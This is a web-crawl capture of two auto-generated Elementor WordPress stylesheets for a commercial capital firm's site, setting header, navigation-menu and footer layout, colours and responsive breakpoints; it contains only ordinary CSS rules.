.elementor-element.elementor-element-44fefcbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-item:not(:last-child):after{content:"";border-color:var( --e-global-color-accent );}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-3983 .elementor-element.elementor-element-44fefcbc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3983 .elementor-element.elementor-element-44fefcbc .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-3983 .elementor-element.elementor-element-786d44f0 > .elementor-container{max-width:1200px;}.elementor-3983 .elementor-element.elementor-element-786d44f0{margin-top:-52px;margin-bottom:0px;z-index:100;}.elementor-bc-flex-widget .elementor-3983 .elementor-element.elementor-element-6a42d2f9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3983 .elementor-element.elementor-element-6a42d2f9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3983 .elementor-element.elementor-element-6a42d2f9 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;}.elementor-3983 .elementor-element.elementor-element-ee9aa74{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:50px 0px 0px 0px;text-align:start;}.elementor-3983 .elementor-element.elementor-element-ee9aa74 .elementor-heading-title{font-size:23px;color:#FFFFFF;}.elementor-bc-flex-widget .elementor-3983 .elementor-element.elementor-element-38107693.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-3983 .elementor-element.elementor-element-38107693.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3983 .elementor-element.elementor-element-3b7e7498{--grid-template-columns:repeat(0, auto);text-align:right;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3983 .elementor-element.elementor-element-3b7e7498 .elementor-social-icon{background-color:#06283D00;}.elementor-3983 .elementor-element.elementor-element-3b7e7498 .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-3b7e7498 .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel{background-color:var( --e-global-color-accent );border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-hamburger{background-color:#02010100;float:right;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-close{background-color:var( --e-global-color-secondary );border-style:solid;border-color:#02010100;color:var( --e-global-color-facd775 );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-close:hover{background-color:var( --e-global-color-primary );border-style:solid;border-color:#02010100;color:var( --e-global-color-accent );}.elementor-3983 .elementor-element.elementor-element-72e2db5c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a{font-family:var( --e-global-typography-f9c0423-font-family ), Sans-serif;font-size:var( --e-global-typography-f9c0423-font-size );font-weight:var( --e-global-typography-f9c0423-font-weight );text-transform:var( --e-global-typography-f9c0423-text-transform );line-height:var( --e-global-typography-f9c0423-line-height );color:var( --e-global-color-accent );padding:15px 15px 15px 15px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:var( --e-global-typography-f9c0423-font-family ), Sans-serif;font-size:var( --e-global-typography-f9c0423-font-size );font-weight:var( --e-global-typography-f9c0423-font-weight );text-transform:var( --e-global-typography-f9c0423-text-transform );line-height:var( --e-global-typography-f9c0423-line-height );padding:15px 15px 15px 15px;color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-submenu-panel{padding:15px 15px 15px 15px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-accent );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-hamburger > .ekit-menu-icon{color:var( --e-global-color-accent );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:var( --e-global-color-accent );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:var( --e-global-color-accent );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3983 .elementor-element.elementor-element-4edcdfc6{width:29.666%;}.elementor-3983 .elementor-element.elementor-element-ee0a7d7{width:70%;}.elementor-3983 .elementor-element.elementor-element-6a42d2f9{width:27.604%;}.elementor-3983 .elementor-element.elementor-element-38107693{width:72.396%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3983 .elementor-element.elementor-element-6a42d2f9{width:50%;}}@media(max-width:1024px){.elementor-3983 .elementor-element.elementor-element-8d1935d{padding:0px 10px 0px 10px;}.elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-item > a{font-size:var( --e-global-typography-3a692cf-font-size );line-height:var( --e-global-typography-3a692cf-line-height );}.elementor-3983 .elementor-element.elementor-element-786d44f0 > .elementor-container{max-width:1200px;}.elementor-3983 .elementor-element.elementor-element-786d44f0{margin-top:0px;margin-bottom:0px;}.elementor-3983 .elementor-element.elementor-element-6a42d2f9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 20px;}.elementor-bc-flex-widget .elementor-3983 .elementor-element.elementor-element-38107693.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3983 .elementor-element.elementor-element-38107693.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3983 .elementor-element.elementor-element-38107693 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-container{background-color:var( --e-global-color-accent );max-width:350px;border-radius:0px 0px 0px 0px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-nav-identity-panel{padding:10px 0px 10px 0px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a{font-size:var( --e-global-typography-f9c0423-font-size );line-height:var( --e-global-typography-f9c0423-line-height );color:var( --e-global-color-primary );padding:10px 20px 10px 20px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:var( --e-global-typography-f9c0423-font-size );line-height:var( --e-global-typography-f9c0423-line-height );padding:10px 5px 10px 5px;color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-submenu-panel{padding:0px 15px 0px 15px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel{border-radius:0px 0px 0px 0px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-hamburger{width:45px;border-radius:0px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-hamburger > .ekit-menu-icon{font-size:25px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-close{padding:10px 10px 10px 10px;margin:20px 20px 20px 20px;width:45px;border-radius:0px;border-width:1px 1px 1px 1px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-menu-close:hover{border-width:1px 1px 1px 1px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-nav-logo > img{max-width:160px;max-height:60px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-nav-logo{margin:5px 0px 5px 0px;padding:15px 15px 15px 20px;}}@media(max-width:767px){.elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-3983 .elementor-element.elementor-element-5ce6b67b .elementor-icon-list-item > a{font-size:var( --e-global-typography-3a692cf-font-size );line-height:var( --e-global-typography-3a692cf-line-height );}.elementor-3983 .elementor-element.elementor-element-786d44f0{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3983 .elementor-element.elementor-element-6a42d2f9{width:50%;}.elementor-3983 .elementor-element.elementor-element-38107693{width:50%;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a{font-size:var( --e-global-typography-f9c0423-font-size );line-height:var( --e-global-typography-f9c0423-line-height );color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:hover{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:focus{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:active{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li:hover > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li.current-menu-ancestor > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-size:var( --e-global-typography-f9c0423-font-size );line-height:var( --e-global-typography-f9c0423-line-height );color:var( --e-global-color-primary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:var( --e-global-color-secondary );}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-nav-logo > img{max-width:350px;max-height:100px;}.elementor-3983 .elementor-element.elementor-element-72e2db5c .elementskit-nav-logo{margin:0px 0px 0px 100px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css
request_url: https://mioymcommercialcapital.com/wp-content/uploads/elementor/css/post-3990.css?ver=1769011599
body_size: 633
content:
.elementor-3990 .elementor-element.elementor-element-5d732cf0:not(.elementor-motion-effects-element-type-background), .elementor-3990 .elementor-element.elementor-element-5d732cf0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-3990 .elementor-element.elementor-element-5d732cf0 > .elementor-container{max-width:1200px;}.elementor-3990 .elementor-element.elementor-element-5d732cf0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:100px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3990 .elementor-element.elementor-element-5d732cf0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3990 .elementor-element.elementor-element-73e1fb5d > .elementor-container{max-width:1200px;}.elementor-3990 .elementor-element.elementor-element-73e1fb5d{margin-top:50px;margin-bottom:0px;}.elementor-3990 .elementor-element.elementor-element-30ca4e3 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-accent );}.elementor-3990 .elementor-element.elementor-element-2a136c3c{color:var( --e-global-color-accent );}.elementor-3990 .elementor-element.elementor-element-4055bf41{--grid-template-columns:repeat(0, auto);text-align:left;--icon-size:20px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-3990 .elementor-element.elementor-element-4055bf41 .elementor-social-icon{background-color:#06283D00;}.elementor-3990 .elementor-element.elementor-element-4055bf41 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-3990 .elementor-element.elementor-element-4055bf41 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-3990 .elementor-element.elementor-element-4055bf41 .elementor-social-icon:hover i{color:var( --e-global-color-secondary );}.elementor-3990 .elementor-element.elementor-element-4055bf41 .elementor-social-icon:hover svg{fill:var( --e-global-color-secondary );}.elementor-3990 .elementor-element.elementor-element-57077684 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-3990 .elementor-element.elementor-element-1f153992 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-accent );}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-icon i{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );transition:fill 0.3s;}.elementor-3990 .elementor-element.elementor-element-2eb16938{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-3990 .elementor-element.elementor-element-2eb16938 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3990 .elementor-element.elementor-element-26b2ba19 > .elementor-element-populated{padding:0px 0px 0px 10px;}.elementor-3990 .elementor-element.elementor-element-29d45f98 .elementor-heading-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );text-transform:var( --e-global-typography-accent-text-transform );text-decoration:var( --e-global-typography-accent-text-decoration );line-height:var( --e-global-typography-accent-line-height );color:var( --e-global-color-accent );}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-secondary );}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-secondary );}.elementor-3990 .elementor-element.elementor-element-3c7ff650{--e-icon-list-icon-size:20px;--icon-vertical-offset:0px;}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-3990 .elementor-element.elementor-element-3c7ff650 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-3990 .elementor-element.elementor-element-365fad0e > .elementor-container{max-width:1200px;}.elementor-3990 .elementor-element.elementor-element-365fad0e{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF45;margin-top:50px;margin-bottom:0px;padding:20px 0px 15px 0px;}.elementor-3990 .elementor-element.elementor-element-3d4a243a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-3990 .elementor-element.elementor-element-3d4a243a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-3990 .elementor-element.elementor-element-3d4a243a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-3990 .elementor-element.elementor-element-3d4a243a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-3990 .elementor-element.elementor-element-3d4a243a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-3990 .elementor-element.elementor-element-3d4a243a .elementor-icon-list-icon i{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-3990 .elementor-element.elementor-element-3d4a243a .elementor-icon-list-icon svg{fill:var( --e-global-color-accent );transition:fill 0.3s;}.elementor-3990 .elementor-element.elementor-element-3d4a243a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-3990 .elementor-element.elementor-element-3d4a243a .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-3990 .elementor-element.elementor-element-3d4a243a .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-3990 .elementor-element.elementor-element-cb7213b{width:47.828%;}.elementor-3990 .elementor-element.elementor-element-57077684{width:23.189%;}.elementor-3990 .elementor-element.elementor-element-26b2ba19{width:28.89%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3990 .elementor-element.elementor-element-cb7213b{width:100%;}.elementor-3990 .elementor-element.elementor-element-57077684{width:50%;}.elementor-3990 .elementor-element.elementor-element-26b2ba19{width:50%;}}@media(max-width:1024px){.elementor-3990 .elementor-element.elementor-element-63d62c39 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-3990 .elementor-element.elementor-element-30ca4e3 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3990 .elementor-element.elementor-element-57077684 > .elementor-element-populated{padding:60px 0px 0px 0px;}.elementor-3990 .elementor-element.elementor-element-1f153992 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3990 .elementor-element.elementor-element-26b2ba19 > .elementor-element-populated{padding:60px 0px 0px 0px;}.elementor-3990 .elementor-element.elementor-element-29d45f98 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}@media(max-width:767px){.elementor-3990 .elementor-element.elementor-element-30ca4e3 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3990 .elementor-element.elementor-element-1f153992 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-3990 .elementor-element.elementor-element-29d45f98 .elementor-heading-title{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}}